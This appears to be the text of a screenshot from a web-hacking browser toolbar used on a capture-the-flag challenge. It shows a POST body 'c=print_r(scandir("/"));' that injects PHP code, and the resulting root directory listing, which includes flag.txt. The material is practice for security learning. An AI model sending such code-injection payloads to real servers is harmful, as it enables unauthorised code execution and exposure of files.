 LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
Array ( [0] => . [1] => .. [2] => .dockerenv [3] => bin [4] => dev
[5] => etc [6] => flag.txt [7] => home [8] => lib [9] => media
[10] => mnt [11] => opt [12] => proc [13] => root [14] => run
[15] => sbin [16] => srv [17] => sys [18] => tmp [19] => usr [20]
=> var )
URL
https://cbf32423-426d-40a9-8c90-089fb990b9ca.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=print_r(scandir("/"));
MODIFY HEADER